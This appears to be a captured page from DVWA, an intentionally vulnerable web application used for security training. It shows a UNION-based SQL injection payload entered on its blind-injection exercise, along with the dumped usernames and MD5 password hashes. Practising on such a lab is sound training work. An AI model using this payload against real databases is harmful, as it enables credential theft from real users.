 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'union select user, password from users#'
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user, password from users#'
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user, password from users#'
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user, password from users#'
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user, password from users#'
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help